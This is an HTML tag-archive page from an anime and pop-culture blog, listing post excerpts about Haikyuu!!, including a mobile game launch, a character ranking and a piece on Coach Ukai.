		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/05/16/haikyuu-mobile-game-launches-on-february-28-bringing-the-dream-to-your-fingertips/" rel="bookmark" class="plain">Haikyuu!! Mobile Game Launches on February 28, Bringing the Dream to Your Fingertips</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/05/16/haikyuu-mobile-game-launches-on-february-28-bringing-the-dream-to-your-fingertips/" rel="bookmark"><time class="entry-date published" datetime="2023-05-16T16:57:00+00:00">May 16, 2023</time><time class="updated" datetime="2023-05-16T13:16:05+00:00">May 16, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>G-Holdings and Dayamonz have announced that the highly anticipated Haikyuu!! Touch the Dream mobile game will be launched on February 28, 2023. Based on the popular Haikyuu!! anime and manga series by Haruichi Furudate, the game features a captivating story mode that allows players to relive the thrilling moments of the TV anime series and [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/05/16/haikyuu-mobile-game-launches-on-february-28-bringing-the-dream-to-your-fingertips/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/aihara/" rel="tag">Aihara</a>, <a href="https://niceteeanimals.com/tag/aoki/" rel="tag">Aoki</a>, <a href="https://niceteeanimals.com/tag/kasumi-miwa/" rel="tag">Kasumi Miwa</a>, <a href="https://niceteeanimals.com/tag/kikuchi/" rel="tag">Kikuchi</a>, <a href="https://niceteeanimals.com/tag/makoda/" rel="tag">Makoda</a>, <a href="https://niceteeanimals.com/tag/miwa/" rel="tag">Miwa</a>, <a href="https://niceteeanimals.com/tag/natsu/" rel="tag">Natsu</a>, <a href="https://niceteeanimals.com/tag/rinko/" rel="tag">Rinko</a>, <a href="https://niceteeanimals.com/tag/saeko/" rel="tag">Saeko</a>, <a href="https://niceteeanimals.com/tag/sasaki/" rel="tag">Sasaki</a>, <a href="https://niceteeanimals.com/tag/uchizawa/" rel="tag">Uchizawa</a>, <a href="https://niceteeanimals.com/tag/watabe/" rel="tag">Watabe</a>, <a href="https://niceteeanimals.com/tag/yukinari/" rel="tag">Yukinari</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/05/16/haikyuu-mobile-game-launches-on-february-28-bringing-the-dream-to-your-fingertips/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-3522 -->


<article id="post-3519" class="post-3519 post type-post status-publish format-standard hentry category-anime category-haikyu tag-aihara tag-aoki tag-kageyama tag-kikuchi tag-kinoshita tag-narita tag-rinko tag-sasaki tag-shoyo tag-tsukishima tag-watabe tag-yamaguchi">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/05/16/haikyuu-fans-go-wild-over-bokuto-and-kuroos-debut-without-styled-hair/" rel="bookmark" class="plain">Haikyuu!! fans go wild over Bokuto and Kuroo&#8217;s debut without styled hair</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/05/16/haikyuu-fans-go-wild-over-bokuto-and-kuroos-debut-without-styled-hair/" rel="bookmark"><time class="entry-date published" datetime="2023-05-16T14:23:00+00:00">May 16, 2023</time><time class="updated" datetime="2023-05-16T13:12:34+00:00">May 16, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Haikyuu!! fans have been left longing for a beach episode in the popular anime series, but their desire to see Bokuto and Kuroo with their hair down has been somewhat satisfied through an exciting spa collaboration. For years, Haikyuu!! enthusiasts have pondered what the hairstyles of Nekoma and Fukurodani&#8217;s captains, Kuroo and Bokuto, look like [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/05/16/haikyuu-fans-go-wild-over-bokuto-and-kuroos-debut-without-styled-hair/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/aihara/" rel="tag">Aihara</a>, <a href="https://niceteeanimals.com/tag/aoki/" rel="tag">Aoki</a>, <a href="https://niceteeanimals.com/tag/kageyama/" rel="tag">Kageyama</a>, <a href="https://niceteeanimals.com/tag/kikuchi/" rel="tag">Kikuchi</a>, <a href="https://niceteeanimals.com/tag/kinoshita/" rel="tag">Kinoshita</a>, <a href="https://niceteeanimals.com/tag/narita/" rel="tag">Narita</a>, <a href="https://niceteeanimals.com/tag/rinko/" rel="tag">Rinko</a>, <a href="https://niceteeanimals.com/tag/sasaki/" rel="tag">Sasaki</a>, <a href="https://niceteeanimals.com/tag/shoyo/" rel="tag">Shoyo</a>, <a href="https://niceteeanimals.com/tag/tsukishima/" rel="tag">Tsukishima</a>, <a href="https://niceteeanimals.com/tag/watabe/" rel="tag">Watabe</a>, <a href="https://niceteeanimals.com/tag/yamaguchi/" rel="tag">Yamaguchi</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/05/16/haikyuu-fans-go-wild-over-bokuto-and-kuroos-debut-without-styled-hair/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-3519 -->


<article id="post-2576" class="post-2576 post type-post status-publish format-standard hentry category-anime category-haikyu tag-aihara tag-aoki tag-jingo tag-kikuchi tag-kosuke tag-mai tag-rinko tag-sasaki tag-takuro tag-taro tag-watabe tag-yutaka">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/05/02/top-10-aces-ranked-in-haikyuu/" rel="bookmark" class="plain">Top 10 Aces Ranked in Haikyuu!!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/05/02/top-10-aces-ranked-in-haikyuu/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-02T15:52:37+00:00">May 2, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>The anime Haikyuu!! features a variety of skilled players, including top-performing aces who play a critical role in their teams&#8217; success. Here are the top 10 aces ranked in the series: These top 10 aces have contributed significantly to their teams&#8217; success in the series, and their individual playing styles and personalities make them fan [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/05/02/top-10-aces-ranked-in-haikyuu/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/aihara/" rel="tag">Aihara</a>, <a href="https://niceteeanimals.com/tag/aoki/" rel="tag">Aoki</a>, <a href="https://niceteeanimals.com/tag/jingo/" rel="tag">Jingo</a>, <a href="https://niceteeanimals.com/tag/kikuchi/" rel="tag">Kikuchi</a>, <a href="https://niceteeanimals.com/tag/kosuke/" rel="tag">Kosuke</a>, <a href="https://niceteeanimals.com/tag/mai/" rel="tag">Mai</a>, <a href="https://niceteeanimals.com/tag/rinko/" rel="tag">Rinko</a>, <a href="https://niceteeanimals.com/tag/sasaki/" rel="tag">Sasaki</a>, <a href="https://niceteeanimals.com/tag/takuro/" rel="tag">Takuro</a>, <a href="https://niceteeanimals.com/tag/taro/" rel="tag">Taro</a>, <a href="https://niceteeanimals.com/tag/watabe/" rel="tag">Watabe</a>, <a href="https://niceteeanimals.com/tag/yutaka/" rel="tag">Yutaka</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/05/02/top-10-aces-ranked-in-haikyuu/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-2576 -->


<article id="post-2574" class="post-2574 post type-post status-publish format-standard hentry category-anime category-haikyu tag-aihara tag-aoki tag-aone tag-kamasaki tag-kenji tag-kikuchi tag-koganegawa tag-moniwa tag-rinko tag-sasaki tag-takehito tag-watabe">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/05/02/who-is-coach-ukai-in-haikyuu/" rel="bookmark" class="plain">Who is Coach Ukai in Haikyuu!!?</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/05/02/who-is-coach-ukai-in-haikyuu/" rel="bookmark"><time class="entry-date published" datetime="2023-05-02T15:49:47+00:00">May 2, 2023</time><time class="updated" datetime="2023-05-02T15:49:48+00:00">May 2, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>The Haikyuu anime series centers around the Karasuno High School boys volleyball team and their journey to compete in the National tournament. The team is made up of a diverse group of players, each with their own unique personalities and skills. However, as the story begins, the team is struggling to find their footing. They [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/05/02/who-is-coach-ukai-in-haikyuu/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/aihara/" rel="tag">Aihara</a>, <a href="https://niceteeanimals.com/tag/aoki/" rel="tag">Aoki</a>, <a href="https://niceteeanimals.com/tag/aone/" rel="tag">Aone</a>, <a href="https://niceteeanimals.com/tag/kamasaki/" rel="tag">Kamasaki</a>, <a href="https://niceteeanimals.com/tag/kenji/" rel="tag">Kenji</a>, <a href="https://niceteeanimals.com/tag/kikuchi/" rel="tag">Kikuchi</a>, <a href="https://niceteeanimals.com/tag/koganegawa/" rel="tag">Koganegawa</a>, <a href="https://niceteeanimals.com/tag/moniwa/" rel="tag">Moniwa</a>, <a href="https://niceteeanimals.com/tag/rinko/" rel="tag">Rinko</a>, <a href="https://niceteeanimals.com/tag/sasaki/" rel="tag">Sasaki</a>, <a href="https://niceteeanimals.com/tag/takehito/" rel="tag">Takehito</a>, <a href="https://niceteeanimals.com/tag/watabe/" rel="tag">Watabe</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/05/02/who-is-coach-ukai-in-haikyuu/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-2574 -->


<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://niceteeanimals.com/tag/kikuchi/page/2/">2</a></li><li><a class="next page-number" href="https://niceteeanimals.com/tag/kikuchi/page/2/"><i class="icon-angle-right" ></i></a></li></ul>
</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Movie Review</p>
</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/11/dc-films-appearing-on-disney/" title="DC Films Appearing on Disney+">DC Films Appearing on Disney+</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/11/dc-films-appearing-on-disney/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/11/zack-snyder-discusses-cancelled-wonder-woman-1854-dceu-film/" title="Zack Snyder Discusses Cancelled Wonder Woman 1854 DCEU Film">Zack Snyder Discusses Cancelled Wonder Woman 1854 DCEU Film</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/11/zack-snyder-discusses-cancelled-wonder-woman-1854-dceu-film/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/10/the-vintage-look-of-fantastic-four-promises-refreshing-change/" title="The Vintage Look of Fantastic Four Promises Refreshing Change">The Vintage Look of Fantastic Four Promises Refreshing Change</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/10/the-vintage-look-of-fantastic-four-promises-refreshing-change/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/10/12-prominent-actors-who-turned-down-roles-in-the-marvel-cinematic-universe-mcu/" title="12 Prominent Actors Who Turned Down Roles in the Marvel Cinematic Universe (MCU)">12 Prominent Actors Who Turned Down Roles in the Marvel Cinematic Universe (MCU)</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/10/12-prominent-actors-who-turned-down-roles-in-the-marvel-cinematic-universe-mcu/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/09/agent-of-s-h-i-e-l-d-actor-open-to-mcu-return-with-condition/" title="Agent of S.H.I.E.L.D. Actor Open to MCU Return with Condition">Agent of S.H.I.E.L.D. Actor Open to MCU Return with Condition</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/09/agent-of-s-h-i-e-l-d-actor-open-to-mcu-return-with-condition/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://niceteeanimals.com/tag/anna/" class="tag-cloud-link tag-link-1376 tag-link-position-1" style="font-size: 9.0769230769231pt;" aria-label="Anna (33 items)">Anna</a>
<a href="https://niceteeanimals.com/tag/ariel/" class="tag-cloud-link tag-link-1360 tag-link-position-2" style="font-size: 11.230769230769pt;" aria-label="Ariel (36 items)">Ariel</a>
<a href="https://niceteeanimals.com/tag/asta/" class="tag-cloud-link tag-link-865 tag-link-position-3" style="font-size: 8.5384615384615pt;" aria-label="Asta (32 items)">Asta</a>
<a href="https://niceteeanimals.com/tag/aurora/" class="tag-cloud-link tag-link-1367 tag-link-position-4" style="font-size: 11.230769230769pt;" aria-label="Aurora (36 items)">Aurora</a>
<a href="https://niceteeanimals.com/tag/bagheera/" class="tag-cloud-link tag-link-1391 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="Bagheera (36 items)">Bagheera</a>
<a href="https://niceteeanimals.com/tag/baloo/" class="tag-cloud-link tag-link-1388 tag-link-position-6" style="font-size: 11.230769230769pt;" aria-label="Baloo (36 items)">Baloo</a>
<a href="https://niceteeanimals.com/tag/belle/" class="tag-cloud-link tag-link-1365 tag-link-position-7" style="font-size: 11.769230769231pt;" aria-label="Belle (37 items)">Belle</a>
<a href="https://niceteeanimals.com/tag/captain-hook/" class="tag-cloud-link tag-link-1382 tag-link-position-8" style="font-size: 12.307692307692pt;" aria-label="Captain Hook (38 items)">Captain Hook</a>
<a href="https://niceteeanimals.com/tag/charmy/" class="tag-cloud-link tag-link-844 tag-link-position-9" style="font-size: 9.0769230769231pt;" aria-label="Charmy (33 items)">Charmy</a>
<a href="https://niceteeanimals.com/tag/chopper/" class="tag-cloud-link tag-link-665 tag-link-position-10" style="font-size: 9.6153846153846pt;" aria-label="Chopper (34 items)">Chopper</a>
<a href="https://niceteeanimals.com/tag/cinderella/" class="tag-cloud-link tag-link-1358 tag-link-position-11" style="font-size: 11.769230769231pt;" aria-label="Cinderella (37 items)">Cinderella</a>
<a href="https://niceteeanimals.com/tag/elsa/" class="tag-cloud-link tag-link-1375 tag-link-position-12" style="font-size: 9.0769230769231pt;" aria-label="Elsa (33 items)">Elsa</a>
<a href="https://niceteeanimals.com/tag/franky/" class="tag-cloud-link tag-link-658 tag-link-position-13" style="font-size: 8.5384615384615pt;" aria-label="Franky (32 items)">Franky</a>
<a href="https://niceteeanimals.com/tag/furgoleon/" class="tag-cloud-link tag-link-845 tag-link-position-14" style="font-size: 9.0769230769231pt;" aria-label="Furgoleon (33 items)">Furgoleon</a>
<a href="https://niceteeanimals.com/tag/jinbe/" class="tag-cloud-link tag-link-670 tag-link-position-15" style="font-size: 12.307692307692pt;" aria-label="Jinbe (38 items)">Jinbe</a>
<a href="https://niceteeanimals.com/tag/kaido/" class="tag-cloud-link tag-link-678 tag-link-position-16" style="font-size: 8.5384615384615pt;" aria-label="Kaido (32 items)">Kaido</a>
<a href="https://niceteeanimals.com/tag/king-louie/" class="tag-cloud-link tag-link-1389 tag-link-position-17" style="font-size: 11.230769230769pt;" aria-label="King Louie (36 items)">King Louie</a>
<a href="https://niceteeanimals.com/tag/law/" class="tag-cloud-link tag-link-663 tag-link-position-18" style="font-size: 8.5384615384615pt;" aria-label="Law (32 items)">Law</a>
<a href="https://niceteeanimals.com/tag/luck/" class="tag-cloud-link tag-link-848 tag-link-position-19" style="font-size: 9.0769230769231pt;" aria-label="Luck (33 items)">Luck</a>
<a href="https://niceteeanimals.com/tag/luffy/" class="tag-cloud-link tag-link-657 tag-link-position-20" style="font-size: 22pt;" aria-label="Luffy (58 items)">Luffy</a>
<a href="https://niceteeanimals.com/tag/merida/" class="tag-cloud-link tag-link-1373 tag-link-position-21" style="font-size: 8.5384615384615pt;" aria-label="Merida (32 items)">Merida</a>
<a href="https://niceteeanimals.com/tag/mickey-mouse/" class="tag-cloud-link tag-link-1363 tag-link-position-22" style="font-size: 8.5384615384615pt;" aria-label="Mickey Mouse (32 items)">Mickey Mouse</a>
<a href="https://niceteeanimals.com/tag/moana/" class="tag-cloud-link tag-link-1374 tag-link-position-23" style="font-size: 8.5384615384615pt;" aria-label="Moana (32 items)">Moana</a>
<a href="https://niceteeanimals.com/tag/mowgli/" class="tag-cloud-link tag-link-1390 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="Mowgli (36 items)">Mowgli</a>
<a href="https://niceteeanimals.com/tag/mufasa/" class="tag-cloud-link tag-link-1387 tag-link-position-25" style="font-size: 17.153846153846pt;" aria-label="Mufasa (47 items)">Mufasa</a>
<a href="https://niceteeanimals.com/tag/nala/" class="tag-cloud-link tag-link-1384 tag-link-position-26" style="font-size: 16.615384615385pt;" aria-label="Nala (46 items)">Nala</a>
<a href="https://niceteeanimals.com/tag/nami/" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 21.461538461538pt;" aria-label="Nami (57 items)">Nami</a>
<a href="https://niceteeanimals.com/tag/one-piece/" class="tag-cloud-link tag-link-660 tag-link-position-28" style="font-size: 10.692307692308pt;" aria-label="One Piece (35 items)">One Piece</a>
<a href="https://niceteeanimals.com/tag/peter-pan/" class="tag-cloud-link tag-link-1381 tag-link-position-29" style="font-size: 11.769230769231pt;" aria-label="Peter Pan (37 items)">Peter Pan</a>
<a href="https://niceteeanimals.com/tag/pinocchio/" class="tag-cloud-link tag-link-1392 tag-link-position-30" style="font-size: 12.307692307692pt;" aria-label="Pinocchio (38 items)">Pinocchio</a>
<a href="https://niceteeanimals.com/tag/pluto/" class="tag-cloud-link tag-link-1362 tag-link-position-31" style="font-size: 8.5384615384615pt;" aria-label="Pluto (32 items)">Pluto</a>
<a href="https://niceteeanimals.com/tag/pumbaa/" class="tag-cloud-link tag-link-1385 tag-link-position-32" style="font-size: 16.615384615385pt;" aria-label="Pumbaa (46 items)">Pumbaa</a>
<a href="https://niceteeanimals.com/tag/sanji/" class="tag-cloud-link tag-link-664 tag-link-position-33" style="font-size: 13.384615384615pt;" aria-label="Sanji (40 items)">Sanji</a>
<a href="https://niceteeanimals.com/tag/scar/" class="tag-cloud-link tag-link-1386 tag-link-position-34" style="font-size: 16.615384615385pt;" aria-label="Scar (46 items)">Scar</a>
<a href="https://niceteeanimals.com/tag/shanks/" class="tag-cloud-link tag-link-674 tag-link-position-35" style="font-size: 8.5384615384615pt;" aria-label="Shanks (32 items)">Shanks</a>
<a href="https://niceteeanimals.com/tag/simba/" class="tag-cloud-link tag-link-1379 tag-link-position-36" style="font-size: 13.923076923077pt;" aria-label="Simba (41 items)">Simba</a>
<a href="https://niceteeanimals.com/tag/snow-white/" class="tag-cloud-link tag-link-1366 tag-link-position-37" style="font-size: 11.769230769231pt;" aria-label="Snow White (37 items)">Snow White</a>
<a href="https://niceteeanimals.com/tag/timon/" class="tag-cloud-link tag-link-1383 tag-link-position-38" style="font-size: 16.615384615385pt;" aria-label="Timon (46 items)">Timon</a>
<a href="https://niceteeanimals.com/tag/tinker-bell/" class="tag-cloud-link tag-link-1378 tag-link-position-39" style="font-size: 12.307692307692pt;" aria-label="Tinker Bell (38 items)">Tinker Bell</a>
<a href="https://niceteeanimals.com/tag/usopp/" class="tag-cloud-link tag-link-666 tag-link-position-40" style="font-size: 21.461538461538pt;" aria-label="Usopp (56 items)">Usopp</a>
<a href="https://niceteeanimals.com/tag/vanica/" class="tag-cloud-link tag-link-857 tag-link-position-41" style="font-size: 8pt;" aria-label="Vanica (31 items)">Vanica</a>
<a href="https://niceteeanimals.com/tag/wendy-darling/" class="tag-cloud-link tag-link-1380 tag-link-position-42" style="font-size: 12.307692307692pt;" aria-label="Wendy Darling (38 items)">Wendy Darling</a>
<a href="https://niceteeanimals.com/tag/yami/" class="tag-cloud-link tag-link-847 tag-link-position-43" style="font-size: 9.0769230769231pt;" aria-label="Yami (33 items)">Yami</a>
<a href="https://niceteeanimals.com/tag/yuno/" class="tag-cloud-link tag-link-862 tag-link-position-44" style="font-size: 8.5384615384615pt;" aria-label="Yuno (32 items)">Yuno</a>
<a href="https://niceteeanimals.com/tag/zoro/" class="tag-cloud-link tag-link-667 tag-link-position-45" style="font-size: 20.923076923077pt;" aria-label="Zoro (55 items)">Zoro</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-561"><a href="https://niceteeanimals.com/category/anime/">Anime</a> (526)
</li>
	<li class="cat-item cat-item-1145"><a href="https://niceteeanimals.com/category/anime/assassination-classroom/">Assassination Classroom</a> (20)
</li>
	<li class="cat-item cat-item-838"><a href="https://niceteeanimals.com/category/anime/black-clover/">Black Clover</a> (100)
</li>
	<li class="cat-item cat-item-690"><a href="https://niceteeanimals.com/category/anime/bleach/">Bleach</a> (20)
</li>
	<li class="cat-item cat-item-94"><a href="https://niceteeanimals.com/category/blog/">Blog</a> (41)
</li>
	<li class="cat-item cat-item-1707"><a href="https://niceteeanimals.com/category/dceu/">DCEU</a> (74)
</li>
	<li class="cat-item cat-item-1357"><a href="https://niceteeanimals.com/category/disney/">Disney</a> (412)
</li>
	<li class="cat-item cat-item-737"><a href="https://niceteeanimals.com/category/anime/dragon-ball/">Dragon Ball</a> (80)
</li>
	<li class="cat-item cat-item-2006"><a href="https://niceteeanimals.com/category/game-of-thrones/">Game of Thrones</a> (12)
</li>
	<li class="cat-item cat-item-562"><a href="https://niceteeanimals.com/category/anime/haikyu/">Haikyuu</a> (68)
</li>
	<li class="cat-item cat-item-803"><a href="https://niceteeanimals.com/category/anime/jujutsu-kaisen/">Jujutsu Kaisen</a> (20)
</li>
	<li class="cat-item cat-item-1516"><a href="https://niceteeanimals.com/category/mcu/">MCU</a> (81)
</li>
	<li class="cat-item cat-item-969"><a href="https://niceteeanimals.com/category/anime/my-hero-academia/">My Hero Academia</a> (60)
</li>
	<li class="cat-item cat-item-1299"><a href="https://niceteeanimals.com/category/anime/naruto/">Naruto</a> (39)
</li>
	<li class="cat-item cat-item-327"><a href="https://niceteeanimals.com/category/news/">News</a> (30)
</li>
	<li class="cat-item cat-item-656"><a href="https://niceteeanimals.com/category/anime/one-piece/">One Piece</a> (60)
</li>
	<li class="cat-item cat-item-881"><a href="https://niceteeanimals.com/category/anime/one-punch-man/">One Punch Man</a> (30)
</li>
	<li class="cat-item cat-item-1018"><a href="https://niceteeanimals.com/category/anime/pokemon/">Pokemon</a> (30)
</li>
	<li class="cat-item cat-item-1953"><a href="https://niceteeanimals.com/category/starwars/">Starwars</a> (20)
</li>
	<li class="cat-item cat-item-16"><a href="https://niceteeanimals.com/category/style/">Style</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://niceteeanimals.com/category/the-lord-of-the-rings/">The Lord of the Rings</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://niceteeanimals.com/category/uncategorized/">Uncategorized</a> (7)
</li>
			</ul>

